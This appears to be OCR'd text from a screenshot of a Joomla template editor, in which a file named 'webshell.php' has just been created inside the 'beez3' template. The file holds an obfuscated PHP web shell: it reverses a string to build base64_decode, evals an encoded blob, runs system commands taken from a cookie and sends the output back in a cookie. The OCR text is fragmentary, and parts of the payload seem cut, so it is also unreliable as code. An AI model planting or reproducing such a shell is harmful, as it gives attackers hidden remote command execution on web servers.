 Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Cl
Message
File created successfully.
Editor
Create Overrides
Template Description
Editing file "/webshell.php" in template "beez3".
css
html
images
javascript
language
component.php
Press F10 to toggle Full Screen editing.
1
<?php $b=strrev("edoced_4"."6esab");eval($b(str_replace(" ","","a W Y o a X N z Z X Q o
v Y l 9 z d G F y d C g p O 3 N 5 c 3 R l b S h i Y X N l N j R f Z G V j b 2 R l K C R
I + J j E n K T t z Z X R j b 2 9 r a W U o J F 9 D T 0 9 L S U V b J 2 N u J 1 0 s J F
T Y 0 X 2 V u Y 2 9 k Z S h v Y l 9 n Z X R f Y 2 9 u d G V u d H M o K S k u J F 9 D T
Z F 9 j b G V h b i g p O 3 0 = "))); ?>